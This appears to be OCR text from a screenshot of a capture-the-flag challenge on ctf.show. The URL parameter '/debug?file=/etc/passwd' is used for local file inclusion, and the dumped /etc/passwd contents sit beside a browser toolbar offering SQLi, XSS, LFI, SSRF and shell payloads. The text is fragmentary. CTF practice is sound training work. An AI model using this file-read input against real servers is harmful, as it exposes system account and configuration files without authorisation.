 root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/ad
Google Translate
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjob
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:40
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Performance insights HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://3c869005-e230-4a46-918d-4823c37a21ce.challenge.ctf.show/debug?file=/etc/passwd